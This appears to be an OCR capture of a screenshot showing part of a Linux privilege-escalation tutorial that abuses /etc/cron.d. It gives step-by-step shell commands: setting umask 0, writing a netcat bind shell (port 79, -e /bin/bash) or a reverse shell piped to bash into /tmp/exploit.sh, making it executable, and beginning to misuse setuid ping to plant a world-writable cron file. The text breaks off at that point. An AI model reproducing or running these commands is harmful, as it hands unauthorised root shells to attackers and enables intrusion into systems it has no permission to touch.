
/etc/cron.d/exploit

$ umask 0

This is the shellscript for the cron.d 
entry.

Bind-Shell:	$ echo -e '/bin/nc -l -p 79 
-e /bin/bash' > /tmp/exploit.sh

Reverse-Shell:	$ echo -e '/bin/nc 
localhost 8888 | /bin/bash' > 
/tmp/exploit.sh

Now make your shellscript executable 
for cron:

$ chmod u+x /tmp/exploit.sh

Create rw-rw-rw file in cron directory 
using the setuid ping program:
